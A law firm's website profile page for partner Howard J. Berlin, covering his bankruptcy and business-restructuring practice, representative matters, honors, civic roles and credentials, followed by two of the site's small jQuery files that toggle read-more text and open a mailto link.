            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

       <div class="col-60">
    <img class="bio-photo hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/biophoto-placholder.png" width="480" height="166" alt="Our Team Working Together" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/final_howardberlin_1156web.jpg) no-repeat; background-position:left top;background-size:cover;"> 
    <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/biophoto-placholder-lg.png" width="768" height="400" alt="Our Team Working Together" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/final_howardberlin_1156web.jpg) no-repeat; background-position:center center;background-size:cover;">
    </div>
    <!--end col-60 -->

    <div class="col-40 relative">
     <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/biotitle-placeholder.png" width="768" height="400" alt="">
      <div class="pagetitle-bio">
        <div class="sidebar-right">
          <h1>Howard J. Berlin
</h1>
          <p class="title">Partner</p>
        </div>
      </div>
      <!--end pagetitle -->
    </div>
    <!--end col-40 -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container"> 
          <p><strong>Miami</strong>

            <br><a aria-label="Howard J. Berlin phone number mobile 3 0 5. 7 1 4. 4 3 6 5 ." href="tel:305-714-4365">305-714-4365</a>
      
      
            <br><span class="disclaimer-btn" data-toggle="modal" data-target="#mobile-attorney-disclaimer">hberlin@bergersingerman.com</span>

        <!-- Modal -->
        <div id="mobile-attorney-disclaimer" class="modal fade" role="dialog">

          <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content">
              <button type="button" class="close" data-dismiss="modal">&times; <span>Close</span></button>

                  <div class="modal-container">

                    <div id="mobile-disclaimer">
                        <h2>Website Disclaimer: <span>Please read and click below to continue.</span></h2>
                        <p>Although we look forward to hearing from you, please understand that no attorney-client relationship shall exist between our law firm and you unless we have agreed to represent you through a fully-executed engagement letter. Unless we have agreed to represent you in writing, any information you submit to us will not be treated as privileged, confidential or sensitive. Your submission of such information will not prohibit us from representing another person or entity in the same or substantially related matter, or using that information in our representation of another person or entity. Unless we and you have executed our engagement letter, you should not send to us any information you consider privileged, confidential or sensitive. If you understand and accept this Disclaimer, please click the &ldquo;Continue&rdquo; button.</p>

                        <div class="modal-buttons">
                          <button type="button" id="mobile-disclaimer-button" class="btn btn-blue">Continue</button>
                          <button type="button" class="btn btn-blue" data-dismiss="modal">Close Window</button>
                        </div><!--end modal-buttons -->

                    </div> <!--end disclaimer -->

                </div><!--end modal-container -->

            </div>
          </div>
        </div><!--end modal -->

            </p>
    
        <div class="pagetools"> 																	
        	<a href="https://www.bergersingerman.com/team/howard-j-berlin/vcard"><img class="vcard" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="vcard"></a>

<a href="https://www.bergersingerman.com/preview/513/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/preview/513/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->

    <a href="https://www.linkedin.com/in/howardberlin/"><img class="linkedin" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="LinkedIn"></a>
  
        <a aria-hidden="true" href="https://www.bergersingerman.com/preview/513/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="https://www.bergersingerman.com/preview/513/pdf?short"><img class="shortpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
<div class="description">

 <p>Howard Berlin&nbsp;is a&nbsp;trusted legal advisor with more than 40&nbsp;years of experience advising clients in various areas of business law, including business disputes,&nbsp;transactions and opportunities, corporate matters and restructuring.&nbsp;While Chair of the Business Law Section, Berlin advanced the development of the Complex Business Courts in the Florida Circuit Courts, and today there are three such divisions throughout the State, including in Miami Dade and Broward Counties.</p>


<button id="desktop_hider" class="readmore" aria-label="close expanded section"> Read Less </button>
<button id="desktop_shower" class="readmore" aria-label="click to expand section"> Read More </button>
</div>
</div><!--end hidden-xs end of desktop intro -->

          <section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   <div class="mobile_description">
                <p>Howard Berlin&nbsp;is a&nbsp;trusted legal advisor with more than 40&nbsp;years of experience advising clients in various areas of business law, including business disputes,&nbsp;transactions and opportunities, corporate matters and restructuring.&nbsp;While Chair of the Business Law Section, Berlin advanced the development of the Complex Business Courts in the Florida Circuit Courts, and today there are three such divisions throughout the State, including in Miami Dade and Broward Counties.</p>

              <button id="mobile_shower" class="readmore" aria-label="close expanded section"> Read More </button>
    <button id="mobile_hider" class="readmore" aria-label="click to expand section"> Read Less </button>
      </div>
</div><!--end accordion-content -->
</div><!-- end accordion-container-->

    	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Representative Matters </span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li>Represented a closely held multi-state real estate sales and development enterprise in a $500 million out of court debt restructuring.</li>
	<li>Represented the Creditor&#39;s Committee in Piper Aircraft Corporation&#39;s Chapter 11 reorganization and worked closely with creditors and Piper management for four years. Howard assisted creditors recover 100% of their claims and helped create a new Piper enterprise that thrives today.</li>
	<li>Represented a Federal Court Receiver in an action initiated by the Securities Exchange Commission in regards to a $250 million Ponzi scheme in the entertainment business</li>
	<li>Represented a regional South Florida hospital in a $75 million Chapter 11 restructuring</li>
	<li>Represented creditor&#39;s committees in a $50 million telecom restructuring and in an $80 million national floral chain restructuring</li>
	<li>Represents a $100 million a year national food industry manufacturer</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
        	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Awards & Honors </span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li><em>Daily Business Review</em>, Most Effective Lawyer Award in Bankruptcy
	<ul>
		<li>Recognized for work on Taylor, Bean &amp; Whitaker Mortgage Corp. (TBW) bankruptcy, 2012</li>
		<li>Recognized for work on TOUSA bankruptcy, 2011</li>
	</ul>
	</li>
	<li><em>Chambers &amp; Partners USA, America&#39;s Leading Business Lawyers</em>, Bankruptcy/Restructuring, 2009-2019</li>
	<li><em>The Best Lawyers in America</em>&reg;, Bankruptcy and Creditor, Debtor Rights Law, 1995-2017, 2019-2021</li>
	<li><em>The Best Lawyers in America</em>&reg;, Business Reorganization, 2018</li>
	<li><em>Martindale-Hubbell</em>, AV&reg; Preeminent&trade; rated</li>
	<li><em>Florida&nbsp;Super Lawyers, </em>2006-2020</li>
	<li><em>The South Florida Legal Guide</em>, Top Lawyer, 2006-2019</li>
	<li><em>Florida Trend Magazine&#39;s, </em>Legal Elite, 2004-2006, 2010</li>
	<li><em>South Florida Business Journal, </em>Best of the Bar</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
        	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Community Activities / Associations </span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li>Former Chair of the Bankruptcy/UCC Committee of the Business Law Section of The Florida Bar</li>
	<li>Former Chair of the Business Law Section of The Florida Bar</li>
	<li>The City of Bal Harbour, Florida, Mayor 2001-2003, 2007-2009, Councilman 2003-2005 and Assistant Mayor 2005-2007.</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
        	  

	<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">In the News</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
	<div class="accordion-content">
	<div class="post-links">
					  <p><a href="https://www.bergersingerman.com/news-insights/thirty-five-berger-singerman-attorneys-recognized-in-the-2021-edition-of-best-lawyers-in-america">Thirty-Five Berger Singerman Attorneys Recognized in the 2021 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 19, 2020</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/twenty-six-berger-singerman-attorneys-recognized-2019-edition-florida-super">Twenty-Seven Berger Singerman Attorneys Recognized in 2020 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">June 8, 2020</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/twenty-berger-singerman-attorneys-listed-in-south-florida-legal-guide-as-top-attorneys">Twenty-one Berger Singerman Attorneys Listed in South Florida Legal Guide as Top Attorneys</a></p>
		   			<p class="date">October 31, 2019</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/thirty-berger-singerman-attorneys-recognized-2020-edition-best-lawyers">Thirty Berger Singerman Attorneys Recognized in the 2020 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 14, 2019</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/twenty-eight-berger-singerman-attorneys-recognized-2019-edition-florida-super">Twenty-Eight Berger Singerman Attorneys Recognized in 2019 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">May 29, 2019</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/berger-singerman-recognized-chambers-usa-16th-consecutive-year">Berger Singerman Recognized by Chambers USA for Sixteenth Consecutive Year</a></p>
		   			<p class="date">April 24, 2019</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/south-florida-legal-guide-names-21-berger-singerman-attorneys-top-lawyers">South Florida Legal Guide Names 21 Berger Singerman Attorneys as Top Lawyers</a></p>
		   			<p class="date">March 7, 2019</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/thirty-berger-singerman-attorneys-recognized-2019-edition-best-lawyers">Thirty Berger Singerman Attorneys Recognized in the 2019 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 14, 2018</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/thirty-one-berger-singerman-attorneys-recognized-2018-edition-florida-super">Thirty-One Berger Singerman Attorneys Recognized in 2018 Edition of Florida Super Lawyers</a></p>
		   			<p class="date">June 17, 2018</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/berger-singerman-recognized-chambers-usa-15th-consecutive-year">Berger Singerman Recognized by Chambers USA for 15th Consecutive Year</a></p>
		   			<p class="date">May 2, 2018</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/south-florida-legal-guide-names-23-berger-singerman-attorneys-top-lawyers">South Florida Legal Guide Names 23 Berger Singerman Attorneys as Top Lawyers</a></p>
		   			<p class="date">January 9, 2018</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/thirty-berger-singerman-attorneys-recognized-2018-edition-best-lawyers">Thirty Berger Singerman Attorneys Recognized in the 2018 Edition of Best Lawyers In America</a></p>
		   			<p class="date">August 14, 2017</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/berger-singerman-receives-high-marks-chambers-usa">Berger Singerman Receives High Marks by Chambers USA for Fourteenth Consecutive Year </a></p>
		   			<p class="date">May 29, 2017</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/thirty-six-berger-singerman-attorneys-recognized-2016-super-lawyers-florida">Thirty-Six Berger Singerman Attorneys Recognized in the 2016 Super Lawyers Florida Edition </a></p>
		   			<p class="date">June 13, 2016</p>
		   							  <p><a href="https://www.bergersingerman.com/news-insights/berger-singerman-receives-high-marks-chambers-usafor-thirteenth-consecutive-year">Berger Singerman Receives High Marks by Chambers USA for Thirteenth Consecutive Year</a></p>
		   			<p class="date">June 1, 2016</p>
		   				</div><!--end post-links -->
	</div>
	</div><!-- end accordion-container-->





    	    	    	    	    <div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Prior Affiliations </span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
    <div class="accordion-content">
	<ul>
	<li>Kluger Peretz Kaplan &amp; Berlin, Managing Director</li>
</ul>

    </div>
    </div>
    <!-- end accordion-container-->
      

<!-- START MOBILE ONLY ACCORDIONS -->

<div class="hidden-sm hidden-md hidden-lg">

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Practice Teams</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
            			<p><a href="https://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
              </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="heading"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Practice Areas</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <article class="accordion-content">
                     	                        <p><a href="https://www.bergersingerman.com/practices/aviation">Aviation</a></p>
                                         	                        <p><a href="https://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                                                                 </article>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Education</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
           <p>
                                  

          
          
          			          	          
          
                        J.D., University of Miami School of Law
          
                </p>
              <p>
                                  

          
          
          			          	          
          
                        B.A., George Washington University
          
                </p>
              <p>
          

          
          
          			          	          
          
                        Circuit Court Mediation Training
          
                </p>
       </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Bar Admissions</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                    <p>Florida
            </p>
                            <p>U.S. Court of Appeals, Eleventh Circuit
            </p>
                            <p>U.S. District Court, Northern, Middle and Southern Districts of Florida
            </p>
              </div>
</div><!-- end accordion-container-->



</div>
<!-- END MOBILE ONLY ACCORDIONS -->


</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right"> <div class="contact-info hidden-xs">
    <h2 class="sr-only">Contact Info</h2>
    
      <p><strong>Miami</strong>

            <br><a aria-label="Howard J. Berlin phone number 3 0 5. 7 1 4. 4 3 6 5 ." href="tel:305-714-4365">305-714-4365</a>
      
      
            <br><span class="disclaimer-btn" data-toggle="modal" data-target="#attorney-disclaimer">hberlin@bergersingerman.com</span>

        <!-- Modal -->
        <div id="attorney-disclaimer" class="modal fade" role="dialog">

          <div class="modal-dialog">

            <!-- Modal content-->
            <div class="modal-content">
              <button type="button" class="close" data-dismiss="modal">&times; <span>Close</span></button>

                  <div class="modal-container">

                    <div id="disclaimer">
                        <h2>Website Disclaimer: <span>Please read and click below to continue.</span></h2>
                        <p>Although we look forward to hearing from you, please understand that no attorney-client relationship shall exist between our law firm and you unless we have agreed to represent you through a fully-executed engagement letter. Unless we have agreed to represent you in writing, any information you submit to us will not be treated as privileged, confidential or sensitive. Your submission of such information will not prohibit us from representing another person or entity in the same or substantially related matter, or using that information in our representation of another person or entity. Unless we and you have executed our engagement letter, you should not send to us any information you consider privileged, confidential or sensitive. If you understand and accept this Disclaimer, please click the &ldquo;Continue&rdquo; button.</p>

                        <div class="modal-buttons">
                          <button type="button" id="disclaimer-button" class="btn btn-blue">Continue</button>
                          <button type="button" class="btn btn-blue" data-dismiss="modal">Close Window</button>
                        </div><!--end modal-buttons -->

                    </div> <!--end disclaimer -->

                </div><!--end modal-container -->

            </div>
          </div>
        </div><!--end modal -->

            </p>
    
</div>
          <div class="pagetools hidden-xs"> 																	
        	<a href="https://www.bergersingerman.com/team/howard-j-berlin/vcard"><img class="vcard" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="vcard"></a>

<a href="https://www.bergersingerman.com/preview/513/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/preview/513/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->

    <a href="https://www.linkedin.com/in/howardberlin/"><img class="linkedin" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="LinkedIn"></a>
  
        <a aria-hidden="true" href="https://www.bergersingerman.com/preview/513/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
            <a aria-hidden="true" href="https://www.bergersingerman.com/preview/513/pdf?short"><img class="shortpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="short pdf"></a>
    
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">

<h2>Practice Teams</h2>
            			<p><a href="https://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
            
<h2>Practice Areas</h2>
                    	                        <p><a href="https://www.bergersingerman.com/practices/aviation">Aviation</a></p>
                                        	                        <p><a href="https://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                                                            
<h2>Education</h2>
              <p>
                                  

          
          
          			          	          
          
                        J.D., University of Miami School of Law
          
                </p>
              <p>
                                  

          
          
          			          	          
          
                        B.A., George Washington University
          
                </p>
              <p>
          

          
          
          			          	          
          
                        Circuit Court Mediation Training
          
                </p>
     
<h2>Bar Admissions</h2>
                    <p>Florida
            </p>
                            <p>U.S. Court of Appeals, Eleventh Circuit
            </p>
                            <p>U.S. District Court, Northern, Middle and Southern Districts of Florida
            </p>
            

</div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<script data-my_var_1="hberlin@bergersingerman.com" src='https://www.bergersingerman.com/assets/js/team-email.js'></script>
<script src='https://www.bergersingerman.com/assets/js/practice-teams.js'></script>

<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/practice-teams.js
body_size: -64
content:
paragraphCount = $(".description > p").length;
ulistCount = $(".description > ul").length;
olistCount = $(".description > ol").length;

totalTags = paragraphCount + ulistCount + olistCount;

$("#desktop_hider").hide();
$("#desktop_shower").hide();

if (totalTags > 1) {
    $("#desktop_shower").show();
}

$("#desktop_hider").click(function(){
    $(".description p").not(":first").hide();
    $("#desktop_hider").hide();
    $("#desktop_shower").show();
	$(".description ul").hide();
	$(".description ol").hide();
	$(".description h3").hide();
});

$("#desktop_shower").click(function() {
	$(".description p").show();
	$(".description ul").show();
	$(".description ol").show();
	$(".description h3").show();
    $("#desktop_shower").hide();
    $("#desktop_hider").show();
});

$(".description p").not(":first").hide();
$(".description ul").hide();
$(".description ol").hide();
$(".description h3").hide();

/// For Mobile Version

MobileParagraphCount = $(".mobile_description > p").length;
MobileUlistCount = $(".mobile_description > ul").length;
MobileOlistCount = $(".mobile_description > ol").length;

totalMobileTags = MobileParagraphCount + MobileUlistCount + MobileOlistCount;

$("#mobile_hider").hide();
$("#mobile_shower").hide();

if (totalMobileTags > 1) {
    $("#mobile_shower").show();
}

$("#mobile_hider").click(function(){
    $(".mobile_description p").not(":first").hide();
    $("#mobile_hider").hide();
    $("#mobile_shower").show();
	$(".mobile_description ul").hide();
	$(".mobile_description ol").hide();
	$(".mobile_description h3").hide();
});

$("#mobile_shower").click(function() {
	$(".mobile_description p").show();
	$(".mobile_description ul").show();
	$(".mobile_description ol").show();
	$(".mobile_description h3").show();
    $("#mobile_shower").hide();
    $("#mobile_hider").show();
});

$(".mobile_description p").not(":first").hide();
$(".mobile_description ul").hide();
$(".mobile_description ol").hide();
$(".mobile_description h3").hide();

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/team-email.js
body_size: -125
content:
var this_js_script = $('script[src*=team-email]'); // or better regexp to get the file name..  

$(document).on('click', '#disclaimer-button', function(event) {
    event.preventDefault();
    /*alert("Huh");*/
	var email = this_js_script.attr('data-my_var_1'); 
    var subject = 'Message From Berger Singerman Website';
    var emailBody = '';
    window.location = 'mailto:' + email + '?subject=' + subject + '&body=' +   emailBody;
});
$(document).on('click', '#mobile-disclaimer-button', function(event) {
    event.preventDefault();
    /*alert("Huh");*/
	var email = this_js_script.attr('data-my_var_1'); 
    var subject = 'Message From Berger Singerman Website';
    var emailBody = '';
